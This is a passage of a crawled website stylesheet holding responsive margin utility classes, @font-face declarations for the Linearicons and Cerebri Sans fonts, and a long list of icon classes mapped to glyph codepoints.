  .mg-tb-bottom-75 {
    margin-bottom: 75px;
  }
  .mg-tb-left-0 {
    margin-left: 0;
  }
  .mg-tb-left-5 {
    margin-left: 5px;
  }
  .mg-tb-left-10 {
    margin-left: 10px;
  }
  .mg-tb-left-15 {
    margin-left: 15px;
  }
  .mg-tb-left-20 {
    margin-left: 20px;
  }
  .mg-tb-left-25 {
    margin-left: 25px;
  }
  .mg-tb-left-30 {
    margin-left: 30px;
  }
  .mg-tb-left-35 {
    margin-left: 35px;
  }
  .mg-tb-left-40 {
    margin-left: 40px;
  }
  .mg-tb-left-45 {
    margin-left: 45px;
  }
  .mg-tb-left-50 {
    margin-left: 50px;
  }
  .mg-tb-left-55 {
    margin-left: 55px;
  }
  .mg-tb-left-60 {
    margin-left: 60px;
  }
  .mg-tb-left-65 {
    margin-left: 65px;
  }
  .mg-tb-left-70 {
    margin-left: 70px;
  }
  .mg-tb-left-75 {
    margin-left: 75px;
  }
  .mg-tb-right-0 {
    margin-right: 0;
  }
  .mg-tb-right-5 {
    margin-right: 5px;
  }
  .mg-tb-right-10 {
    margin-right: 10px;
  }
  .mg-tb-right-15 {
    margin-right: 15px;
  }
  .mg-tb-right-20 {
    margin-right: 20px;
  }
  .mg-tb-right-25 {
    margin-right: 25px;
  }
  .mg-tb-right-30 {
    margin-right: 30px;
  }
  .mg-tb-right-35 {
    margin-right: 35px;
  }
  .mg-tb-right-40 {
    margin-right: 40px;
  }
  .mg-tb-right-45 {
    margin-right: 45px;
  }
  .mg-tb-right-50 {
    margin-right: 50px;
  }
  .mg-tb-right-55 {
    margin-right: 55px;
  }
  .mg-tb-right-60 {
    margin-right: 60px;
  }
  .mg-tb-right-65 {
    margin-right: 65px;
  }
  .mg-tb-right-70 {
    margin-right: 70px;
  }
  .mg-tb-right-75 {
    margin-right: 75px;
  }
}
@media (min-width: 992px) {
  .mg-des-0 {
    margin: 0;
  }
  .mg-des-5 {
    margin: 5px;
  }
  .mg-des-10 {
    margin: 10px;
  }
  .mg-des-15 {
    margin: 15px;
  }
  .mg-des-20 {
    margin: 20px;
  }
  .mg-des-25 {
    margin: 25px;
  }
  .mg-des-30 {
    margin: 30px;
  }
  .mg-des-35 {
    margin: 35px;
  }
  .mg-des-40 {
    margin: 40px;
  }
  .mg-des-45 {
    margin: 45px;
  }
  .mg-des-50 {
    margin: 50px;
  }
  .mg-des-55 {
    margin: 55px;
  }
  .mg-des-60 {
    margin: 60px;
  }
  .mg-des-65 {
    margin: 65px;
  }
  .mg-des-70 {
    margin: 70px;
  }
  .mg-des-75 {
    margin: 75px;
  }
  .mg-des-top-0 {
    margin-top: 0;
  }
  .mg-des-top-5 {
    margin-top: 5px;
  }
  .mg-des-top-10 {
    margin-top: 10px;
  }
  .mg-des-top-15 {
    margin-top: 15px;
  }
  .mg-des-top-20 {
    margin-top: 20px;
  }
  .mg-des-top-25 {
    margin-top: 25px;
  }
  .mg-des-top-30 {
    margin-top: 30px;
  }
  .mg-des-top-35 {
    margin-top: 35px;
  }
  .mg-des-top-40 {
    margin-top: 40px;
  }
  .mg-des-top-45 {
    margin-top: 45px;
  }
  .mg-des-top-50 {
    margin-top: 50px;
  }
  .mg-des-top-55 {
    margin-top: 55px;
  }
  .mg-des-top-60 {
    margin-top: 60px;
  }
  .mg-des-top-65 {
    margin-top: 65px;
  }
  .mg-des-top-70 {
    margin-top: 70px;
  }
  .mg-des-top-75 {
    margin-top: 75px;
  }
  .mg-des-bottom-0 {
    margin-bottom: 0;
  }
  .mg-des-bottom-5 {
    margin-bottom: 5px;
  }
  .mg-des-bottom-10 {
    margin-bottom: 10px;
  }
  .mg-des-bottom-15 {
    margin-bottom: 15px;
  }
  .mg-des-bottom-20 {
    margin-bottom: 20px;
  }
  .mg-des-bottom-25 {
    margin-bottom: 25px;
  }
  .mg-des-bottom-30 {
    margin-bottom: 30px;
  }
  .mg-des-bottom-35 {
    margin-bottom: 35px;
  }
  .mg-des-bottom-40 {
    margin-bottom: 40px;
  }
  .mg-des-bottom-45 {
    margin-bottom: 45px;
  }
  .mg-des-bottom-50 {
    margin-bottom: 50px;
  }
  .mg-des-bottom-55 {
    margin-bottom: 55px;
  }
  .mg-des-bottom-60 {
    margin-bottom: 60px;
  }
  .mg-des-bottom-65 {
    margin-bottom: 65px;
  }
  .mg-des-bottom-70 {
    margin-bottom: 70px;
  }
  .mg-des-bottom-75 {
    margin-bottom: 75px;
  }
  .mg-des-left-0 {
    margin-left: 0;
  }
  .mg-des-left-5 {
    margin-left: 5px;
  }
  .mg-des-left-10 {
    margin-left: 10px;
  }
  .mg-des-left-15 {
    margin-left: 15px;
  }
  .mg-des-left-20 {
    margin-left: 20px;
  }
  .mg-des-left-25 {
    margin-left: 25px;
  }
  .mg-des-left-30 {
    margin-left: 30px;
  }
  .mg-des-left-35 {
    margin-left: 35px;
  }
  .mg-des-left-40 {
    margin-left: 40px;
  }
  .mg-des-left-45 {
    margin-left: 45px;
  }
  .mg-des-left-50 {
    margin-left: 50px;
  }
  .mg-des-left-55 {
    margin-left: 55px;
  }
  .mg-des-left-60 {
    margin-left: 60px;
  }
  .mg-des-left-65 {
    margin-left: 65px;
  }
  .mg-des-left-70 {
    margin-left: 70px;
  }
  .mg-des-left-75 {
    margin-left: 75px;
  }
  .mg-des-right-0 {
    margin-right: 0;
  }
  .mg-des-right-5 {
    margin-right: 5px;
  }
  .mg-des-right-10 {
    margin-right: 10px;
  }
  .mg-des-right-15 {
    margin-right: 15px;
  }
  .mg-des-right-20 {
    margin-right: 20px;
  }
  .mg-des-right-25 {
    margin-right: 25px;
  }
  .mg-des-right-30 {
    margin-right: 30px;
  }
  .mg-des-right-35 {
    margin-right: 35px;
  }
  .mg-des-right-40 {
    margin-right: 40px;
  }
  .mg-des-right-45 {
    margin-right: 45px;
  }
  .mg-des-right-50 {
    margin-right: 50px;
  }
  .mg-des-right-55 {
    margin-right: 55px;
  }
  .mg-des-right-60 {
    margin-right: 60px;
  }
  .mg-des-right-65 {
    margin-right: 65px;
  }
  .mg-des-right-70 {
    margin-right: 70px;
  }
  .mg-des-right-75 {
    margin-right: 75px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_fonts.css
body_size: 22536
content:
@font-face {
  font-family: 'Linearicons';
  src: url('../fonts/Linearicons.eot');
  src: url('../fonts/Linearicons.eot?#iefix') format('embedded-opentype'), url('../fonts/Linearicons.woff2') format('woff2'), url('../fonts/Linearicons.woff') format('woff'), url('../fonts/Linearicons.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Regular.eot');
  src: url('../fonts/CerebriSans-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Regular.woff2') format('woff2'), url('../fonts/CerebriSans-Regular.woff') format('woff'), url('../fonts/CerebriSans-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Italic.eot');
  src: url('../fonts/CerebriSans-Italic.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Italic.woff2') format('woff2'), url('../fonts/CerebriSans-Italic.woff') format('woff'), url('../fonts/CerebriSans-Italic.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Medium.eot');
  src: url('../fonts/CerebriSans-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Medium.woff2') format('woff2'), url('../fonts/CerebriSans-Medium.woff') format('woff'), url('../fonts/CerebriSans-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-SemiBold.eot');
  src: url('../fonts/CerebriSans-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-SemiBold.woff2') format('woff2'), url('../fonts/CerebriSans-SemiBold.woff') format('woff'), url('../fonts/CerebriSans-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Bold.eot');
  src: url('../fonts/CerebriSans-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Bold.woff2') format('woff2'), url('../fonts/CerebriSans-Bold.woff') format('woff'), url('../fonts/CerebriSans-Bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Heavy.eot');
  src: url('../fonts/CerebriSans-Heavy.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Heavy.woff2') format('woff2'), url('../fonts/CerebriSans-Heavy.woff') format('woff'), url('../fonts/CerebriSans-Heavy.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'Linearicons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Enable Ligatures ================ */
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  -o-font-feature-settings: "liga";
  font-feature-settings: "liga";
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-home4:before {
  content: "\e603";
}
.icon-home5:before {
  content: "\e604";
}
.icon-home6:before {
  content: "\e605";
}
.icon-bathtub:before {
  content: "\e606";
}
.icon-toothbrush:before {
  content: "\e607";
}
.icon-bed:before {
  content: "\e608";
}
.icon-couch:before {
  content: "\e609";
}
.icon-chair:before {
  content: "\e60a";
}
.icon-city:before {
  content: "\e60b";
}
.icon-apartment:before {
  content: "\e60c";
}
.icon-pencil:before {
  content: "\e60d";
}
.icon-pencil2:before {
  content: "\e60e";
}
.icon-pen:before {
  content: "\e60f";
}
.icon-pencil3:before {
  content: "\e610";
}
.icon-eraser:before {
  content: "\e611";
}
.icon-pencil4:before {
  content: "\e612";
}
.icon-pencil5:before {
  content: "\e613";
}
.icon-feather:before {
  content: "\e614";
}
.icon-feather2:before {
  content: "\e615";
}
.icon-feather3:before {
  content: "\e616";
}
.icon-pen2:before {
  content: "\e617";
}
.icon-pen-add:before {
  content: "\e618";
}
.icon-pen-remove:before {
  content: "\e619";
}
.icon-vector:before {
  content: "\e61a";
}
.icon-pen3:before {
  content: "\e61b";
}
.icon-blog:before {
  content: "\e61c";
}
.icon-brush:before {
  content: "\e61d";
}
.icon-brush2:before {
  content: "\e61e";
}
.icon-spray:before {
  content: "\e61f";
}
.icon-paint-roller:before {
  content: "\e620";
}
.icon-stamp:before {
  content: "\e621";
}
.icon-tape:before {
  content: "\e622";
}
.icon-desk-tape:before {
  content: "\e623";
}
.icon-texture:before {
  content: "\e624";
}
.icon-eye-dropper:before {
  content: "\e625";
}
.icon-palette:before {
  content: "\e626";
}
.icon-color-sampler:before {
  content: "\e627";
}
.icon-bucket:before {
  content: "\e628";
}
.icon-gradient:before {
  content: "\e629";
}
.icon-gradient2:before {
  content: "\e62a";
}
.icon-magic-wand:before {
  content: "\e62b";
}
.icon-magnet:before {
  content: "\e62c";
}
.icon-pencil-ruler:before {
  content: "\e62d";
}
.icon-pencil-ruler2:before {
  content: "\e62e";
}
.icon-compass:before {
  content: "\e62f";
}
.icon-aim:before {
  content: "\e630";
}
.icon-gun:before {
  content: "\e631";
}
.icon-bottle:before {
  content: "\e632";
}
.icon-drop:before {
  content: "\e633";
}
.icon-drop-crossed:before {
  content: "\e634";
}
.icon-drop2:before {
  content: "\e635";
}
.icon-snow:before {
  content: "\e636";
}
.icon-snow2:before {
  content: "\e637";
}
.icon-fire:before {
  content: "\e638";
}
.icon-lighter:before {
  content: "\e639";
}
.icon-knife:before {
  content: "\e63a";
}
.icon-dagger:before {
  content: "\e63b";
}
.icon-tissue:before {
  content: "\e63c";
}
.icon-toilet-paper:before {
  content: "\e63d";
}
.icon-poop:before {
  content: "\e63e";
}
.icon-umbrella:before {
  content: "\e63f";
}
.icon-umbrella2:before {
  content: "\e640";
}
.icon-rain:before {
  content: "\e641";
}
.icon-tornado:before {
  content: "\e642";
}
.icon-wind:before {
  content: "\e643";
}
.icon-fan:before {
  content: "\e644";
}
.icon-contrast:before {
  content: "\e645";
}
.icon-sun-small:before {
  content: "\e646";
}
.icon-sun:before {
  content: "\e647";
}
.icon-sun2:before {
  content: "\e648";
}
.icon-moon:before {
  content: "\e649";
}
.icon-cloud:before {
  content: "\e64a";
}
.icon-cloud-upload:before {
  content: "\e64b";
}
.icon-cloud-download:before {
  content: "\e64c";
}
.icon-cloud-rain:before {
  content: "\e64d";
}
.icon-cloud-hailstones:before {
  content: "\e64e";
}
.icon-cloud-snow:before {
  content: "\e64f";
}
.icon-cloud-windy:before {
  content: "\e650";
}
.icon-sun-wind:before {
  content: "\e651";
}
.icon-cloud-fog:before {
  content: "\e652";
}
.icon-cloud-sun:before {
  content: "\e653";
}
.icon-cloud-lightning:before {
  content: "\e654";
}
.icon-cloud-sync:before {
  content: "\e655";
}
.icon-cloud-lock:before {
  content: "\e656";
}
.icon-cloud-gear:before {
  content: "\e657";
}
.icon-cloud-alert:before {
  content: "\e658";
}
.icon-cloud-check:before {
  content: "\e659";
}
.icon-cloud-cross:before {
  content: "\e65a";
}
.icon-cloud-crossed:before {
  content: "\e65b";
}
.icon-cloud-database:before {
  content: "\e65c";
}
.icon-database:before {
  content: "\e65d";
}
.icon-database-add:before {
  content: "\e65e";
}
.icon-database-remove:before {
  content: "\e65f";
}
.icon-database-lock:before {
  content: "\e660";
}
.icon-database-refresh:before {
  content: "\e661";
}
.icon-database-check:before {
  content: "\e662";
}
.icon-database-history:before {
  content: "\e663";
}
.icon-database-upload:before {
  content: "\e664";
}
.icon-database-download:before {
  content: "\e665";
}
.icon-server:before {
  content: "\e666";
}
.icon-shield:before {
  content: "\e667";
}
.icon-shield-check:before {
  content: "\e668";
}
.icon-shield-alert:before {
  content: "\e669";
}
.icon-shield-cross:before {
  content: "\e66a";
}
.icon-lock:before {
  content: "\e66b";
}
.icon-rotation-lock:before {
  content: "\e66c";
}
.icon-unlock:before {
  content: "\e66d";
}
.icon-key:before {
  content: "\e66e";
}
.icon-key-hole:before {
  content: "\e66f";
}
.icon-toggle-off:before {
  content: "\e670";
}
.icon-toggle-on:before {
  content: "\e671";
}
.icon-cog:before {
  content: "\e672";
}
.icon-cog2:before {
  content: "\e673";
}
.icon-wrench:before {
  content: "\e674";
}
.icon-screwdriver:before {
  content: "\e675";
}
.icon-hammer-wrench:before {
  content: "\e676";
}
.icon-hammer:before {
  content: "\e677";
}
.icon-saw:before {
  content: "\e678";
}
.icon-axe:before {
  content: "\e679";
}
.icon-axe2:before {
  content: "\e67a";
}
.icon-shovel:before {
  content: "\e67b";
}
.icon-pickaxe:before {
  content: "\e67c";
}
.icon-factory:before {
  content: "\e67d";
}
.icon-factory2:before {
  content: "\e67e";
}
.icon-recycle:before {
  content: "\e67f";
}
.icon-trash:before {
  content: "\e680";
}
.icon-trash2:before {
  content: "\e681";
}
.icon-trash3:before {
  content: "\e682";
}
.icon-broom:before {
  content: "\e683";
}
.icon-game:before {
  content: "\e684";
}
.icon-gamepad:before {
  content: "\e685";
}
.icon-joystick:before {
  content: "\e686";
}
.icon-dice:before {
  content: "\e687";
}
.icon-spades:before {
  content: "\e688";
}
.icon-diamonds:before {
  content: "\e689";
}
.icon-clubs:before {
  content: "\e68a";
}
.icon-hearts:before {
  content: "\e68b";
}
.icon-heart:before {
  content: "\e68c";
}
.icon-star:before {
  content: "\e68d";
}
.icon-star-half:before {
  content: "\e68e";
}
.icon-star-empty:before {
  content: "\e68f";
}
.icon-flag:before {
  content: "\e690";
}
.icon-flag2:before {
  content: "\e691";
}
.icon-flag3:before {
  content: "\e692";
}
.icon-mailbox-full:before {
  content: "\e693";
}
.icon-mailbox-empty:before {
  content: "\e694";
}
.icon-at-sign:before {
  content: "\e695";
}
.icon-envelope:before {
  content: "\e696";
}
.icon-envelope-open:before {
  content: "\e697";
}
.icon-paperclip:before {
  content: "\e698";
}
.icon-paper-plane:before {
  content: "\e699";
}
.icon-reply:before {
  content: "\e69a";
}
.icon-reply-all:before {
  content: "\e69b";
}
.icon-inbox:before {
  content: "\e69c";
}
.icon-inbox2:before {
  content: "\e69d";
}
.icon-outbox:before {
  content: "\e69e";
}
.icon-box:before {
  content: "\e69f";
}
.icon-archive:before {
  content: "\e6a0";
}
.icon-archive2:before {
  content: "\e6a1";
}
.icon-drawers:before {
  content: "\e6a2";
}
.icon-drawers2:before {
  content: "\e6a3";
}
.icon-drawers3:before {
  content: "\e6a4";
}
.icon-eye:before {
  content: "\e6a5";
}
.icon-eye-crossed:before {
  content: "\e6a6";
}
.icon-eye-plus:before {
  content: "\e6a7";
}
.icon-eye-minus:before {
  content: "\e6a8";
}
.icon-binoculars:before {
  content: "\e6a9";
}
.icon-binoculars2:before {
  content: "\e6aa";
}
.icon-hdd:before {
  content: "\e6ab";
}
.icon-hdd-down:before {
  content: "\e6ac";
}
.icon-hdd-up:before {
  content: "\e6ad";
}
.icon-floppy-disk:before {
  content: "\e6ae";
}
.icon-disc:before {
  content: "\e6af";
}
.icon-tape2:before {
  content: "\e6b0";
}
.icon-printer:before {
  content: "\e6b1";
}
.icon-shredder:before {
  content: "\e6b2";
}
.icon-file-empty:before {
  content: "\e6b3";
}
.icon-file-add:before {
  content: "\e6b4";
}
.icon-file-check:before {
  content: "\e6b5";
}
.icon-file-lock:before {
  content: "\e6b6";
}
.icon-files:before {
  content: "\e6b7";
}
.icon-copy:before {
  content: "\e6b8";
}
.icon-compare:before {
  content: "\e6b9";
}
.icon-folder:before {
  content: "\e6ba";
}
.icon-folder-search:before {
  content: "\e6bb";
}
.icon-folder-plus:before {
  content: "\e6bc";
}
.icon-folder-minus:before {
  content: "\e6bd";
}
.icon-folder-download:before {
  content: "\e6be";
}
.icon-folder-upload:before {
  content: "\e6bf";
}
.icon-folder-star:before {
  content: "\e6c0";
}
.icon-folder-heart:before {
  content: "\e6c1";
}
.icon-folder-user:before {
  content: "\e6c2";
}
.icon-folder-shared:before {
  content: "\e6c3";
}
.icon-folder-music:before {
  content: "\e6c4";
}
.icon-folder-picture:before {
  content: "\e6c5";
}
.icon-folder-film:before {
  content: "\e6c6";
}
.icon-scissors:before {
  content: "\e6c7";
}
.icon-paste:before {
  content: "\e6c8";
}
.icon-clipboard-empty:before {
  content: "\e6c9";
}
.icon-clipboard-pencil:before {
  content: "\e6ca";
}
.icon-clipboard-text:before {
  content: "\e6cb";
}
.icon-clipboard-check:before {
  content: "\e6cc";
}
.icon-clipboard-down:before {
  content: "\e6cd";
}
.icon-clipboard-left:before {
  content: "\e6ce";
}
.icon-clipboard-alert:before {
  content: "\e6cf";
}
.icon-clipboard-user:before {
  content: "\e6d0";
}
.icon-register:before {
  content: "\e6d1";
}
.icon-enter:before {
  content: "\e6d2";
}
.icon-exit:before {
  content: "\e6d3";
}
.icon-papers:before {
  content: "\e6d4";
}
.icon-news:before {
  content: "\e6d5";
}
.icon-reading:before {
  content: "\e6d6";
}
.icon-typewriter:before {
  content: "\e6d7";
}
.icon-document:before {
  content: "\e6d8";
}
.icon-document2:before {
  content: "\e6d9";
}
.icon-graduation-hat:before {
  content: "\e6da";
}
.icon-license:before {
  content: "\e6db";
}
.icon-license2:before {
  content: "\e6dc";
}
.icon-medal-empty:before {
  content: "\e6dd";
}
.icon-medal-first:before {
  content: "\e6de";
}
.icon-medal-second:before {
  content: "\e6df";
}
.icon-medal-third:before {
  content: "\e6e0";
}
.icon-podium:before {
  content: "\e6e1";
}
.icon-trophy:before {
  content: "\e6e2";
}
.icon-trophy2:before {
  content: "\e6e3";
}
.icon-music-note:before {
  content: "\e6e4";
}
.icon-music-note2:before {
  content: "\e6e5";
}
.icon-music-note3:before {
  content: "\e6e6";
}
.icon-playlist:before {
  content: "\e6e7";
}
.icon-playlist-add:before {
  content: "\e6e8";
}
.icon-guitar:before {
  content: "\e6e9";
}
.icon-trumpet:before {
  content: "\e6ea";
}
.icon-album:before {
  content: "\e6eb";
}
.icon-shuffle:before {
  content: "\e6ec";
}
.icon-repeat-one:before {
  content: "\e6ed";
}
.icon-repeat:before {
  content: "\e6ee";
}
.icon-headphones:before {
  content: "\e6ef";
}
.icon-headset:before {
  content: "\e6f0";
}
.icon-loudspeaker:before {
  content: "\e6f1";
}
.icon-equalizer:before {
  content: "\e6f2";
}
.icon-theater:before {
  content: "\e6f3";
}
.icon-3d-glasses:before {
  content: "\e6f4";
}
.icon-ticket:before {
  content: "\e6f5";
}
.icon-presentation:before {
  content: "\e6f6";
}
.icon-play:before {
  content: "\e6f7";
}
.icon-film-play:before {
  content: "\e6f8";
}
.icon-clapboard-play:before {
  content: "\e6f9";
}
.icon-media:before {
  content: "\e6fa";
}
.icon-film:before {
  content: "\e6fb";
}
.icon-film2:before {
  content: "\e6fc";
}
.icon-surveillance:before {
  content: "\e6fd";
}
.icon-surveillance2:before {
  content: "\e6fe";
}
.icon-camera:before {
  content: "\e6ff";
}
.icon-camera-crossed:before {
  content: "\e700";
}
.icon-camera-play:before {
  content: "\e701";
}
.icon-time-lapse:before {
  content: "\e702";
}
.icon-record:before {
  content: "\e703";
}
.icon-camera2:before {
  content: "\e704";
}
.icon-camera-flip:before {
  content: "\e705";
}
.icon-panorama:before {
  content: "\e706";
}
.icon-time-lapse2:before {
  content: "\e707";
}
.icon-shutter:before {
  content: "\e708";
}
.icon-shutter2:before {
  content: "\e709";
}
.icon-face-detection:before {
  content: "\e70a";
}
.icon-flare:before {
  content: "\e70b";
}
.icon-convex:before {
  content: "\e70c";
}
.icon-concave:before {
  content: "\e70d";
}
.icon-picture:before {
  content: "\e70e";
}
.icon-picture2:before {
  content: "\e70f";
}
.icon-picture3:before {
  content: "\e710";
}
.icon-pictures:before {
  content: "\e711";
}
.icon-book:before {
  content: "\e712";
}
.icon-audio-book:before {
  content: "\e713";
}
.icon-book2:before {
  content: "\e714";
}
.icon-bookmark:before {
  content: "\e715";
}
.icon-bookmark2:before {
  content: "\e716";
}
.icon-label:before {
  content: "\e717";
}
.icon-library:before {
  content: "\e718";
}
.icon-library2:before {
  content: "\e719";
}
.icon-contacts:before {
  content: "\e71a";
}
.icon-profile:before {
  content: "\e71b";
}
.icon-portrait:before {
  content: "\e71c";
}
.icon-portrait2:before {
  content: "\e71d";
}
.icon-user:before {
  content: "\e71e";
}
.icon-user-plus:before {
  content: "\e71f";
}
.icon-user-minus:before {
  content: "\e720";
}
.icon-user-lock:before {
  content: "\e721";
}
.icon-users:before {
  content: "\e722";
}
.icon-users2:before {
  content: "\e723";
}
.icon-users-plus:before {
  content: "\e724";
}
.icon-users-minus:before {
  content: "\e725";
}
.icon-group-work:before {
  content: "\e726";
}
.icon-woman:before {
  content: "\e727";
}
.icon-man:before {
  content: "\e728";
}
.icon-baby:before {
  content: "\e729";
}
.icon-baby2:before {
  content: "\e72a";
}
.icon-baby3:before {
  content: "\e72b";
}
.icon-baby-bottle:before {
  content: "\e72c";
}
.icon-walk:before {
  content: "\e72d";
}
.icon-hand-waving:before {
  content: "\e72e";
}
.icon-jump:before {
  content: "\e72f";
}
.icon-run:before {
  content: "\e730";
}
.icon-woman2:before {
  content: "\e731";
}
.icon-man2:before {
  content: "\e732";
}
.icon-man-woman:before {
  content: "\e733";
}
.icon-height:before {
  content: "\e734";
}
.icon-weight:before {
  content: "\e735";
}
.icon-scale:before {
  content: "\e736";
}
.icon-button:before {
  content: "\e737";
}
.icon-bow-tie:before {
  content: "\e738";
}
.icon-tie:before {
  content: "\e739";
}
.icon-socks:before {
  content: "\e73a";
}
.icon-shoe:before {
  content: "\e73b";
}
.icon-shoes:before {
  content: "\e73c";
}
.icon-hat:before {
  content: "\e73d";
}
.icon-pants:before {
  content: "\e73e";
}
.icon-shorts:before {
  content: "\e73f";
}
.icon-flip-flops:before {
  content: "\e740";
}
.icon-shirt:before {
  content: "\e741";
}
.icon-hanger:before {
  content: "\e742";
}
.icon-laundry:before {
  content: "\e743";
}
.icon-store:before {
  content: "\e744";
}
.icon-haircut:before {
  content: "\e745";
}
.icon-store-24:before {
  content: "\e746";
}
.icon-barcode:before {
  content: "\e747";
}
.icon-barcode2:before {
  content: "\e748";
}
.icon-barcode3:before {
  content: "\e749";
}
.icon-cashier:before {
  content: "\e74a";
}
.icon-bag:before {
  content: "\e74b";
}
.icon-bag2:before {
  content: "\e74c";
}
.icon-cart:before {
  content: "\e74d";
}
.icon-cart-empty:before {
  content: "\e74e";
}
.icon-cart-full:before {
  content: "\e74f";
}
.icon-cart-plus:before {
  content: "\e750";
}
.icon-cart-plus2:before {
  content: "\e751";
}
.icon-cart-add:before {
  content: "\e752";
}
.icon-cart-remove:before {
  content: "\e753";
}
.icon-cart-exchange:before {
  content: "\e754";
}
.icon-tag:before {
  content: "\e755";
}
.icon-tags:before {
  content: "\e756";
}
.icon-receipt:before {
  content: "\e757";
}
.icon-wallet:before {
  content: "\e758";
}
.icon-credit-card:before {
  content: "\e759";
}
.icon-cash-dollar:before {
  content: "\e75a";
}
.icon-cash-euro:before {
  content: "\e75b";
}
.icon-cash-pound:before {
  content: "\e75c";
}
.icon-cash-yen:before {
  content: "\e75d";
}
.icon-bag-dollar:before {
  content: "\e75e";
}
.icon-bag-euro:before {
  content: "\e75f";
}
.icon-bag-pound:before {
  content: "\e760";
}
.icon-bag-yen:before {
  content: "\e761";
}
.icon-coin-dollar:before {
  content: "\e762";
}
.icon-coin-euro:before {
  content: "\e763";
}
.icon-coin-pound:before {
  content: "\e764";
}
.icon-coin-yen:before {
  content: "\e765";
}
.icon-calculator:before {
  content: "\e766";
}
.icon-calculator2:before {
  content: "\e767";
}
.icon-abacus:before {
  content: "\e768";
}
.icon-vault:before {
  content: "\e769";
}
.icon-telephone:before {
  content: "\e76a";
}
.icon-phone-lock:before {
  content: "\e76b";
}
.icon-phone-wave:before {
  content: "\e76c";
}
.icon-phone-pause:before {
  content: "\e76d";
}
.icon-phone-outgoing:before {
  content: "\e76e";
}
.icon-phone-incoming:before {
  content: "\e76f";
}
.icon-phone-in-out:before {
  content: "\e770";
}
.icon-phone-error:before {
  content: "\e771";
}
.icon-phone-sip:before {
  content: "\e772";
}
.icon-phone-plus:before {
  content: "\e773";
}
.icon-phone-minus:before {
  content: "\e774";
}
.icon-voicemail:before {
  content: "\e775";
}
.icon-dial:before {
  content: "\e776";
}
.icon-telephone2:before {
  content: "\e777";
}
.icon-pushpin:before {
  content: "\e778";
}
.icon-pushpin2:before {
  content: "\e779";
}
.icon-map-marker:before {
  content: "\e77a";
}
.icon-map-marker-user:before {
  content: "\e77b";
}
.icon-map-marker-down:before {
  content: "\e77c";
}
.icon-map-marker-check:before {
  content: "\e77d";
}
.icon-map-marker-crossed:before {
  content: "\e77e";
}
.icon-radar:before {
  content: "\e77f";
}
.icon-compass2:before {
  content: "\e780";
}
.icon-map:before {
  content: "\e781";
}
.icon-map2:before {
  content: "\e782";
}
.icon-location:before {
  content: "\e783";
}
.icon-road-sign:before {
  content: "\e784";
}
.icon-calendar-empty:before {
  content: "\e785";
}
.icon-calendar-check:before {
  content: "\e786";
}
.icon-calendar-cross:before {
  content: "\e787";
}
.icon-calendar-31:before {
  content: "\e788";
}
.icon-calendar-full:before {
  content: "\e789";
}
.icon-calendar-insert:before {
  content: "\e78a";
}
.icon-calendar-text:before {
  content: "\e78b";
}
.icon-calendar-user:before {
  content: "\e78c";
}
.icon-mouse:before {
  content: "\e78d";
}
.icon-mouse-left:before {
  content: "\e78e";
}
.icon-mouse-right:before {
  content: "\e78f";
}
.icon-mouse-both:before {
  content: "\e790";
}
.icon-keyboard:before {
  content: "\e791";
}
.icon-keyboard-up:before {
  content: "\e792";
}
.icon-keyboard-down:before {
  content: "\e793";
}
.icon-delete:before {
  content: "\e794";
}
.icon-spell-check:before {
  content: "\e795";
}
.icon-escape:before {
  content: "\e796";
}
.icon-enter2:before {
  content: "\e797";
}
.icon-screen:before {
  content: "\e798";
}
.icon-aspect-ratio:before {
  content: "\e799";
}
.icon-signal:before {
  content: "\e79a";
}
.icon-signal-lock:before {
  content: "\e79b";
}
.icon-signal-80:before {
  content: "\e79c";
}
.icon-signal-60:before {
  content: "\e79d";
}
.icon-signal-40:before {
  content: "\e79e";
}
.icon-signal-20:before {
  content: "\e79f";
}
.icon-signal-0:before {
  content: "\e7a0";
}
.icon-signal-blocked:before {
  content: "\e7a1";
}
.icon-sim:before {
  content: "\e7a2";
}
.icon-flash-memory:before {
  content: "\e7a3";
}
.icon-usb-drive:before {
  content: "\e7a4";
}
.icon-phone:before {
  content: "\e7a5";
}
.icon-smartphone:before {
  content: "\e7a6";
}
.icon-smartphone-notification:before {
  content: "\e7a7";
}
.icon-smartphone-vibration:before {
  content: "\e7a8";
}
.icon-smartphone-embed:before {
  content: "\e7a9";
}
.icon-smartphone-waves:before {
  content: "\e7aa";
}
.icon-tablet:before {
  content: "\e7ab";
}
.icon-tablet2:before {
  content: "\e7ac";
}
.icon-laptop:before {
  content: "\e7ad";
}
.icon-laptop-phone:before {
  content: "\e7ae";
}
.icon-desktop:before {
  content: "\e7af";
}
.icon-launch:before {
  content: "\e7b0";
}
.icon-new-tab:before {
  content: "\e7b1";
}
.icon-window:before {
  content: "\e7b2";
}
